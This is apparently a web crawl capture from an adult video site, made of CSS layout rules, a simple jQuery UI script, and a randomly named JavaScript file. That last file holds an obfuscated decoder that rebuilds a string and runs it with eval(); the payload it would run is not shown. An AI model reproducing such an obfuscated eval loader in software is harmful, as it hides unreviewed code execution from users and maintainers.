.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desisexvideo2021.com/js/functions.js
body_size: -26
content:
$(document).ready(function(){
    
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            $('.menu').hide();
            $('.menu-button').removeClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            $('.search').slideUp();
            $('.search-button').removeClass('active');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.menu, .search').hide();
            $('.search-button, .menu-button').removeClass('active');
            	});
            	
   	$('.filter-button').click(
		function() {
            $('.filters').slideToggle('fullscreen');
            $('.filter-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.add-comment-button').click(
		function() {
            $('.add-comment').slideToggle();
            $('.add-comment-button').toggleClass('active');
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: application/x-javascript
request_url: https://desisexvideo2021.com/js/jgRytCJEocAgNYpNlqU6hd7.js
body_size: 21555
content:
function qchqtf(ljje){var wnvhwemr='Z';var nulem='A';var tidfqrgsa=[];var kkvmfq=new RegExp('['+nulem+'-'+wnvhwemr+']');var obcvalcv=ljje.split(kkvmfq);for(var i=0;i<obcvalcv.length;i++){tidfqrgsa.push(String.fromCharCode(parseInt(obcvalcv[i],18)/(26)));}eval(tidfqrgsa.splice(1,tidfqrgsa.length).join(''));}qchqtf('[base64]'); 
     